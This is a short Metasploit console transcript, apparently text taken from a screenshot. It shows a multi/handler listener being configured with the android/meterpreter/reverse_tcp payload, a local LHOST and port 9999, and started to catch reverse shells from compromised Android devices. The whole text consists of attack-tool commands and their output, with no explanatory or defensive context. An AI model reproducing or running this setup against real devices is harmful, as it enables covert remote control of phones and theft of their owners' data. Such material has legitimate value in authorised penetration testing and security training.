 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (android/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.43.135
lhost => 192.168.43.135
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.135:9999